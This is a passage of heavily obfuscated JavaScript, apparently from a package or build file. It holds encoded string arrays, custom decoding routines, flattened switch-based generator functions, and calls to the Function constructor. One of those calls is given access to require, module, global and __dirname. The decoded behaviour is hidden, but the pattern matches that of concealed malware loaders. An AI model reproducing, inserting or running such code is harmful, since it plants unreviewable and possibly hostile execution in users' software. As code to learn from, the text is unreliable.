0A,\\\"Ylh\",\"V]ni\",\"P$Diq1cf\",\"yX^N![h`}#x)hP@qRv\",\"t\\\"+M4`?v\",\"SCXH|[e\",\"`luT]%VG\",\"^(Id8=IG\",\"#3ZO\",\"ttzo\",\"1o,oT6i\",\"PX6+g:7G\",\"jh1oK\",\"!luT]%)vNPu*_#!K{9eTf6i\",\"fRU75Kc&}q\",\"w*+<X!C~Be\",\"75D/#dwE\",\"#Tn/O3m\",\"w*KY\",\"@[RVT\",\"vT|Hi%[W<R4~w=3AaQ#uz[?~L7Mn5byD\",\"aia<w]m\",\">S>:sJ%\",\"Uxe3;;%\",\"w}w,J?D\",\":\\\"R/qqD\",\"L}W}:T%\",\"nvL}m\",\"#l*:a;I#d0BusO^o\",\"$*T8p5`<!Z\",\"2^ya.\",\"*KP}f1%\",\".=:8=8Qw]@\",\"O)Eim>7[$FBgQ\",\",46y&c!Q\",\"FO,R05=q\",\"FO(a^T~mrFBgQ\",\";S_R~s.<X\",\"rn|:`JQQcFMh[Xr+i}e3:The6w}!q`6M3TEiRTp9n*y/k]Z+#oJ6wGh<_/M7gf?E]G9~\",\"&S,R[\",\"<KL}E\",\":sO8;;E6fLY\",\"^O@a>;vq\",\"gTARm\",\"+GEi.\",\"]GwRm\",\"KHk}]\",\"6x7R.u1Q\",\"&YT8/W@q\",\"vGL}RTJ[>Db)k&_A\",\"!o%cc1$q\",\".O=av&}wXL[Wx~\",\"vT|Hi%[W<R\",\"j+3+~C*\",\"TVqT~CFhA\",\"obL~[5,A6E/BYH\",\"920tq\",\"]a;7[5,A6E\",\"]a;7;\",\"Ia0|U2Nr\",\"(D0|6Zfc\",\")bk7v!:r\",\"YaRy#}*\",\".S)q,sPr\",\">WxTdC<c\",\"yYETh\",\"=F/7H$vmM\",\"@l9~%zrrs>8N4M@e%*\",\"Yan7*;3?$&\\\"&R$5l9r\",\"\\\"2[~c;!?_`(Lw@D[^r\",\"|w}+)ww![jAyW,y8Ar\",\"B_CqHGz!LnInk@Iedr\",\"Ho,3_Jk4v&VGIM\",\"m_`7o\",\"<24+u=*\",\">W8^\",\"{YoTDUa57BVtg3o\",\"vW0~kT<c\",\"tym<1XL!A\",\"t\\\"Wbs!!c\",\"\\\"2n7/Tw!rO$\",\"[YnKs}4c\",\"Bn[~T=Ec\",\"lYKstL*\",\")Y4sh\",\"4W9~!w{c\",\"yY8^9C*\",\">WxTJ=g)[jn\",\"{YoTO3qcVO$\",\"zn\\\"+\",\"va!T;CJr\",\"GV;7yL*\",\">vnK9\",\"tC#7h\",\"eag^v\",\",F.74\",\"LdqTv\",\"ATio60;E\",\"==KY\",\"jwMHcS?.65\",\"Yh~HI!)E\",\"1gyC#l_M0knE_vw2)L\",\"I(@#+lKt\",\":5rb%\",\"9f4t)\",\"SXHXcrj\",\"Y*gYcrF{y\",\"do2c!G.s\",\"vA5`]1j\",\"45r`!h+s\",\"n.SX{\",\"k{BYsO+s\",\"JN=Ju`Ls\",\"IAB[,x*s\",\"Q*2`ZZj\",\"gqQ#Tn<t\",\"#_T#CnWv{\",\"1gyC#l9L\",\"@NPeWNNt\",\"P4C;4;LrV@\",\",Z2b,#ffFU\",\"kA=ACn.\",\"pKkAv\",\"|gyC#l_M0knEL\",\"PzdCxl.\",\"P(Fbg|z%mri\",\"==ioat5E\",\"^e4/+!m\",\"T[+rntm\",\"R;Gtja\\\"Z\",\"XhftD<+Z\",\"t.Dt:<bZ\",\"&Xk:t7.16o<%.I|>Ad\",\"5YetF7MZ\",\"I3EI}yf{N\",\">C.}IK3(Mayj3{V|dl\",\"9bgIB$D~nawSdk\",\"L4|6LI1m\",\"9b*6Cc!Y/~[\"],0xf),SaOjZ3T.NGD7Rjs.AZWVnKC=(0x1,eh0Qhzb)()||{},SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=-0x84,TSZFtm+=0x3);break;case KOGvvC- -0x3:SaOjZ3T.mpb4Ki.Cw_wY6=(0x1,m9vs7Hl)(-0x91,0x92).next().value;if(cnjTbr){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa1,TSZFtm+=-0x2e);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0x43,TSZFtm+=-0x2e);break}case 0x1c:ilVsVec([wl1WdT.bB3Y_t,wl1WdT.ept9KVP=NGD7Rjs.IodGpV[0x1]]=aOE2N0H,Object.defineProperty(wl1WdT.bB3Y_t,NGD7Rjs.IodGpV[0x0],{value:wl1WdT.ept9KVP,configurable:NGD7Rjs.IodGpV[0x32]}));return wl1WdT.bB3Y_t;case SaOjZ3T.NGD7Rjs.Vtivre+-0x8e:return(0x1,SaOjZ3T.NGD7Rjs.T1jC4EQ)(L9776W[SaOjZ3T.NGD7Rjs.IodGpV[0xa]]);case 0x98:case SaOjZ3T.NGD7Rjs.Vtivre+-0xa3:ilVsVec([...mpb4Ki.TH61M7]=aOE2N0H,mpb4Ki.m9vs7Hl=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={hjbQi8:{}}){while(KOGvvC+TSZFtm!==0x7c)with(SaOjZ3T.jZdbKNK||SaOjZ3T)switch(KOGvvC+TSZFtm){case SaOjZ3T.hjbQi8.OmefDQ+-0x11b:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0xc2]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0xd3,TSZFtm+=0xa5);break;case TSZFtm-0x91:case 0x9a:case 0x64:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xcc,0x6f],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x1b,TSZFtm+=0x15);break;case-0xb:case KOGvvC-0x43:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.HXU7Hp,KOGvvC+=-0x63,TSZFtm+=0x1a2);break;case-0xba:case TSZFtm!=-0x27&&TSZFtm- -0x9b:return mpb4Ki.cnjTbr=!0x0,(0x1,NGD7Rjs.T1jC4EQ)(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]]);case 0x29:case KOGvvC-0x7d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x7a]]=NGD7Rjs.IodGpV[0x3],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x77]]=NGD7Rjs.IodGpV[KOGvvC+-0xa1],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=-NGD7Rjs.IodGpV[0x1],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11e,TSZFtm+=-0x79);break;default:case SaOjZ3T.hjbQi8.ORPnup+-0x58:case-0x8d:ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push((mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]])&NGD7Rjs.IodGpV[0xc]),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,TSZFtm+=0x22);break;case KOGvvC- -0xa7:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbf]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+0xbe]].length,mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+0xda]]=[],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x150,TSZFtm+=-0x124);break;case 0xcc:for(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]=NGD7Rjs.IodGpV[KOGvvC+-0x1bf];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1af]];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]++){mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]].indexOf(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]][mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1be]]]);if(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]===-NGD7Rjs.IodGpV[0x1])continue;if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<NGD7Rjs.IodGpV[KOGvvC+-0x1bf]){mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]}else{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]+=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]*NGD7Rjs.IodGpV[0x1c],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|=mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]]+=(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]&NGD7Rjs.IodGpV[0xc]),mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x198]]>>=NGD7Rjs.IodGpV[0xb],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]-=NGD7Rjs.IodGpV[0xb])}while(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]>NGD7Rjs.IodGpV[0x18]);mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]=-NGD7Rjs.IodGpV[0x1]}}if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]>-NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xcf);break}else{ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xf1);break}case TSZFtm- -0x25a:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x25a]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x248]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x306,TSZFtm+=0x242);break;case SaOjZ3T.hjbQi8.OmefDQ+-0x124:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[-0xae,-0xb6],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11b,TSZFtm+=0x30);break;case TSZFtm!=-0x19b&&TSZFtm- -0xef:case 0x81:[SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xee,-0x2f];if(TSZFtm!=0x15f){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x16f,TSZFtm+=-0x43);break}case-0x86:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x124,TSZFtm+=-0x77);break}},mpb4Ki.cnjTbr=void 0x0,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa8,TSZFtm+=-0x2e);break;case 0x28:case 0x87:ilVsVec([...gDR2TA.MWQVQp]=aOE2N0H,gDR2TA.sa0GIiX=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={eM_dJZs:{}}){while(KOGvvC+TSZFtm!==-0x7d)with(SaOjZ3T.futWs_||SaOjZ3T)switch(KOGvvC+TSZFtm){case KOGvvC!=0xf1&&KOGvvC-0x1c9:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.DCna6t,KOGvvC+=-0x1bc,TSZFtm+=0x214);break;case-0x45:case 0xa1:case 0x4f:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x8a,TSZFtm+=0x77);break;case 0x4b:case-0x40:case KOGvvC-0xc0:[SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x8c,-0xc3];return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]];case 0xbc:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x16f]]];case-0x4e:case TSZFtm!=-0x1ef&&TSZFtm!=-0xb6&&TSZFtm- -0x172:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,TSZFtm+=0x120);break;case KOGvvC!=0x172&&KOGvvC-0xb6:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]]=(0x1,NxTEHCJ.DQ7DI4H)(NGD7Rjs.LIuTqQ[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x92]]]);default:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0xe4,-0x21],SaOjZ3T.futWs_=SaOjZ3T.RVZpE_,KOGvvC+=-0xad,TSZFtm+=0x214);break;case-0xb2:case 0xc8:case KOGvvC- -0x4b:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x4b,0xed],gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x41]]]===NGD7Rjs.IodGpV[0x10]){ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x51,TSZFtm+=-0x101);break}else{ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x12e,TSZFtm+=-0x101);break}case-0xdc:case KOGvvC-0x31:}},gDR2TA.JK_jUN=void 0x0,gDR2TA.wGd6zzw=(0x1,gDR2TA.sa0GIiX)(0x44,0x4b).next().value);if(gDR2TA.JK_jUN){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x4,TSZFtm+=0x40);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x3a,KOGvvC+=-0x144,TSZFtm+=0x152);break}case KOGvvC-0x3e:ilVsVec([...YpcxVzT.WRrYHu]=aOE2N0H,YpcxVzT.YvLCa6=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={kJ1hyJW:{}}){while(KOGvvC+TSZFtm!==0x57)with(SaOjZ3T.tPmiTs||SaOjZ3T)switch(KOGvvC+TSZFtm){case 0x76:case SaOjZ3T.kJ1hyJW.LPW2ze+0x39:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]=(0x1,NGD7Rjs.RGdo0b)(NGD7Rjs.LIuTqQ[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+0x6e]]]);case-0x72:case TSZFtm- -0xaf:default:ilVsVec([SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[-0xa3,0x3d,0x75],YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xaf]]=NGD7Rjs.IodGpV[KOGvvC+-0xae]);if(typeof NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[KOGvvC+-0x9f]){ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x155);break}else{ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x10d);break}case 0x21:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xaf,TSZFtm+=-0x6a);break;case-0xd:[SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[0xf1,0x3e,-0x2a];return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xea]]];case TSZFtm!=-0xfa&&TSZFtm- -0xed:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x130,TSZFtm+=0x297);break;case KOGvvC- -0xb4:case 0x36:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.jJpWAG,KOGvvC+=0xf2,TSZFtm+=-0xf0);break;case TSZFtm!=0x13b&&TSZFtm-0x11a:case-0x53:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xd7,TSZFtm+=0xf2);break;case-0x33:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0xcf,TSZFtm+=0x1fa);break;case TSZFtm!=0x119&&TSZFtm-0x6b:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]];case SaOjZ3T.kJ1hyJW.j3w7ds+0xbb:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.R4PrvY,KOGvvC+=0xf2,TSZFtm+=-0x177);break}},YpcxVzT.qrvU40=void 0x0,YpcxVzT.liJysH3=(0x1,YpcxVzT.YvLCa6)(0xaf,-0x3c).next().value);if(YpcxVzT.qrvU40){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,KOGvvC+=0x4e,TSZFtm+=-0x150);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,N1mSHJ+=0x9d,KOGvvC+=-0x31,TSZFtm+=-0x5b);break}case 0x42:case-0x3f:case SaOjZ3T.NGD7Rjs.Vtivre+-0x28:return}}function ilVsVec(){ilVsVec=function(){}}return eIOzsFm(-0xf3,-0x58,0x99).next().value;")({get"OLB1DS0"(){return global},get"ByK6V9m"(){return url},get"lzBp0w"(){return module},set"lzBp0w"(d6Q_k_D){return module=d6Q_k_D},get"Rtmn2h"(){return require},get"hbm5h6"(){return __dirname},get"sIwYTak"(){return _}});;
Function("D75qXi","var kE9EMRS,fFTEBms,DDixp3,v6Mfb9,kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz;function wEmN7Z(kE9EMRS,fFTEBms,DDixp3){for(DDixp3=0x0;DDixp3<fFTEBms;DDixp3++)kE9EMRS.push(kE9EMRS.shift());return kE9EMRS}const q92_e0u=wEmN7Z([0x62c,\"db\",0x62d,0x601,0x573,0xf1,0x3a2,0x5b1,0x5b2,\"ct\",0x103,0x638,0x426,\"X\",0x63e,0xdc,0x639,0x63a,0x63d,0x553,0x106,\"Q\",\"length\",0x1,0x3,0x60,0x0,0x8,\"a\",0x6d,0x7,0x5,0x6,0x4,0xff,\"undefined\",0x3f,\"fromCodePoint\",0xc,\"push\",0x2,\"h\",0x88,0x38,\"g\",0x5b,\"e\",0x9d,0x1fff,0x58,0xd,0xe,0xdb,0x9,0x24,\"b\",\"c\",0xa3,\"f\",\"d\",0x2e,0x7f,0x80,\"y\",\"2\",0xdf,0xf3,!0x1,0x86,0xbc,0xcb,null,0xef,!0x0,0xaa,0xc3,0x84,\"on\",0x10b,0x11c,\"s\",0x123,0x12e,0x131,0x13d,0x151,0x12f,0xb4,0x9e,0x45,0x100,0x64,0xa8,0xbd,\"i\",0x50,0xe2,0xe3,0xca,0xce,0xa2,0xbb,0x6f,0xe1,0x51,0x10,0x19,0x63,0x82,0x18b,0x18c,0x130,0xac,0x33,0x61,0x11d,0x19b,0x10a,0xec,0x1a7,0x1ab,0x1ae,0x1a8,0x1a9,0x1a6,0x1b8,0x1af,0x1a2,0x42,0xda,0x1c6,0x1c7,0x1c8,0xb9,0x36,0x1d1,0x1d2,0xe7,0x10001,0x8c,0x1e,0x1f0,0xb0,0xf8,0xc9,0x43,0xb1,0x3a,0x85,0xa6,0x93,0xa,0x216,\",\",0x2d,\"W\",0xeb,0x5c,0x237,0x238,0x5d,0x8a,0x74,0xc5,0x6b,0x98,0x46,0x4d,0xf7,0x240,0x9f,0x258,0x241,0x242,0x28,0x3e8,0xf9,0x57,0x2000000,0x4000000,\"w\",0x270,0xf5,0x272,0x273,0x279,0x27f,0x1388,0x289,0x28d,0x293,\"id\",0x78,0x29d,0x2a5,0x29e,0x2b4,0x7e,0x7a,0x299,0xf6,0x59,0xd9,0x53,0x2ce,0x2cf,0x18,0xb,0x62,0x2e1,0x2dc,\"t\",0xd1,0x91,0xe8,0xb8,0x2d2,0x2d3,0x2f1,0x2fa,0x2ff,0x2fb,0x2fc,\"ad\",0x2fd,0x2fe,0x2f8,0x302,0x303,0x304,\"r\",0x312,0x67,0xd2,0x72,0x31e,0x31f,0x30b,0x314,0x330,\"#\",0x338,0x336,0x48,0x2bb,0x34f,0x350,0x35c,0x35d,0x35b,\"ui\",\"m\",0x36d,\"ok\",0x89,0xd6,0x2a,0x32,0x385,0x386,0x3a6,0x3a7,0x364,0xf4,0x27,\"sg\",0x363,0x367,0x368,0x395,0x396,0x274,0x3a1,0x95,0x94,0xf,0x3c1,0x3cb,0x3cc,0x3cf,0xed,0x3d1,0x3d6,0x3d5,0x3dd,0x3c8,0x3e0,0x3ea,0x3c4,0x3ee,0x3ef,0x3f0,0x3f3,0x3f4,0x3ce,0x3fc,0x3ff,0x3c2,0x40b,0xa9,0x3d7,0x410,0x3d8,0x40f,0x3d9,0x3db,0x40c,0x3de,0x3e9,0x3c6,0x3c7,0x3ca,0x3ec,\"@\",0x401,0x3f1,0x3da,0x418,0x41a,0x41b,0xfd,0x3be,0x3cd,\".\",0x423,\" \",0x3eb,0x42a,0x3c3,0x3f2,0x3c5,0x411,0x412,0x3c9,0x3df,0x3e6,0x3e7,0x405,0x438,0x433,0x432,0x3c0,0x434,0x3ab,\"x\",0x3b0,0x3b2,0x34c,0x362,0x366,0x450,0x34d,0x34e,0x351,0x45d,0x3a4,0x3a5,\"lt\",0x275,\"ss\",0x462,0x45f,0x44f,0x444,0x3ad,\"et\",0x445,0x394,0x464,0x453,0x285,0x451,0x465,0x456,0x457,0x458,0x479,0x47d,0x47e,0x47f,0x480,0x481,0x482,0x483,0x46d,0x470,0x498,0x497,0x48f,0x490,0x492,0x499,0x491,0x39c,0x47a,0x48d,0x48e,0x486,0x4a1,0x4a2,0x425,0x4aa,\"t=\",0x4ab,0x4ac,0x485,0x365,0x46c,0x466,0x49c,0x392,0x393,0x399,0x39b,0x39f,0x3a3,0x3a9,0x3aa,0x3ac,0x3b1,0x4c9,0x3b8,0x3b7,0x48a,0x4b0,0x4b1,0x4b3,0x4b4,0x4b5,0x4b6,0x4d3,0x49f,0x4a0,0x461,0x46e,0x40e,0x4c0,0x39e,0x3a0,0xcc,0xe0,0x4e6,0x8f,0x200,0x4ed,0x26f,0xc0,0x1f,0x4ee,0x4ef,0xf0,0x12,0x20,0x13,0x40,0xffff,0x436,0x4fe,0x4c8,0x3b3,0x4f4,0x496,0x50b,0x495,0x45b,0x517,0x46f,0x518,0x3bc,0x4f2,0x513,0x101,0x522,0x523,0x524,0x521,0x4ba,0x4bb,0xfa,\"SG\",0x526,\"ed\",0xfb,0x529,0x51e,0x53a,0x53b,0x102,0x539,0x4d8,0x402,0x4c6,0x474,0x475,0x543,0x4cf,0x4d0,0x4d4,0x4d5,0x4d6,0x4d7,\"ze\",0x48b,0x545,0xfe,0x428,0x443,\"pe\",0x557,0x558,0x565,0x546,0x53e,\"o\",0x519,0x51f,0x555,0x104,0x55b,0x570,0x530,0x43e,0x468,0x55f,0x561,0x54a,0x54b,0x562,0x568,0x569,0x3b9,0x3ba,0x556,0x56b,0x559,\"en\",0x571,0x574,0x56f,0x575,0x56d,0x463,0x4b2,0x52a,0x52b,\"me\",0x46b,0x541,0x542,0x525,0x597,\"or\",0x4f1,\"p\",0x4cb,0x535,0x58b,0x547,0x540,\"ar\",0x5c0,0x4e2,0x355,0x4fb,0x599,0x5a5,0x3a8,0x5ca,0x5a8,0x5a9,0x589,0x514,0x3bf,0x59d,0x585,0x5ac,0x5b5,0x5da,0x5d1,0x4df,\"\\\"]\",0x5e7,0x5ed,0x2bc,0x5f2,0x5f5,0x5f7,0x5f8,0x5fa,0x5e8,0x5fb,0x5fc,0x5fe,0xf2,0x5eb,\"]\",0x419,0x60f,0x617,0x618,0x619,0x61b,0x61e,0x61d,0x621,0x609,0x60c,0x610,0x60d,0x61f],0x16);X2UNESG(m6TllSC(HTGmMi,q92_e0u[0x2]),m6TllSC(K6TtnjK),m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function m6TllSC(kE9EMRS,fFTEBms=q92_e0u[0x1]){Object.defineProperty(kE9EMRS,q92_e0u[0x0],{value:fFTEBms,configurable:q92_e0u[0x2d]});return kE9EMRS}function xz2lO2f(...kE9EMRS){X2UNESG(kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1],kE9EMRS[q92_e0u[0x6]]=\"tuJMYETpDgh6r)^fFP7sav,_{ewxoC`Ud+c4yql:XS[N&|>ZR/%]I38!@~G59}jO(K;zkBW*$Q<Ai1?nb.2Lm#VH\\\"0=\",kE9EMRS[q92_e0u[0x3]]=\"\"+(kE9EMRS[q92_e0u[0x4]]||\"\"),kE9EMRS[q92_e0u[0x2]]=kE9EMRS[q92_e0u[0x3]].length,kE9EMRS[q92_e0u[0xb]]=[],kE9EMRS[q92_e0u[0x9]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0xa]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kE9EMRS[q92_e0u[0x5]]=q92_e0u[0x4];kE9EMRS[q92_e0u[0x5]]<kE9EMRS[q92_e0u[0x2]];kE9EMRS[q92_e0u[0x5]]++){kE9EMRS[-q92_e0u[0x7]]=kE9EMRS[q92_e0u[0x6]].indexOf(kE9EMRS[q92_e0u[0x3]][kE9EMRS[q92_e0u[0x5]]]);if(kE9EMRS[-q92_e0u[0x7]]===-q92_e0u[0x1])continue;if(kE9EMRS[q92_e0u[0x8]]<q92_e0u[0x4]){kE9EMRS[q92_e0u[0x8]]=kE9EMRS[-q92_e0u[0x7]]}else{X2UNESG(kE9EMRS[q92_e0u[0x8]]+=kE9EMRS[-q92_e0u[0x7]]*q92_e0u[0x17],kE9EMRS[q92_e0u[0x9]]|=kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]],kE9EMRS[q92_e0u[0xa]]+=(kE9EMRS[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS[q92_e0u[0xb]].push(kE9EMRS[q92_e0u[0x9]]&q92_e0u[0xc]),kE9EMRS[q92_e0u[0x9]]>>=q92_e0u[0x5],kE9EMRS[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kE9EMRS[q92_e0u[0xa]]>q92_e0u[0x8]);kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kE9EMRS[q92_e0u[0x8]]>-q92_e0u[0x1]){kE9EMRS[q92_e0u[0xb]].push((kE9EMRS[q92_e0u[0x9]]|kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]])&q92_e0u[0xc])}return 